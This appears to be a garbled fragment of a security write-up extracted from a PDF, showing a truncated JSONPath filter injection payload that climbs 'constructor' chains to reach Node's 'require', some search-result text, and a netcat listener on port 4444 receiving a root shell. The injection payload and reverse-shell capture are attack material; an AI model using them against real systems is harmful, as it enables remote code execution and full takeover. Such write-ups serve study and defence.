 $..[?(EQST="[['constructor']][['constructor']]("this.process.mainModule.require('cl
search
name content
299 We are EQS
Ethan Keep pushi
Olivia Happiness i
Lucas Believe in y
Sophia Kindness is free, sprinkle it everywhere!
(root㉿a3dee2cb4e97)-[/]
# nc -l -p 4444
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/usr/src/app